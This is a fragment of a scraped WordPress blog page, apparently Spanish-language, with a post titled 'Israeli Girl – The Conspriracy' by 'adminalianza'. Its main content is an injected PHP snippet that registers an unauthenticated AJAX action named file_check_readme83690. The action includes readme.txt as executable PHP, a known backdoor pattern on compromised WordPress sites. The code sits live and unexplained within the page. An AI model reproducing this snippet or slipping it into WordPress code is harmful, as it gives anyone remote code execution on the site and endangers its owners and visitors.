
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Israeli Girl – The Conspriracy
/
Sin categoría
/ Por
adminalianza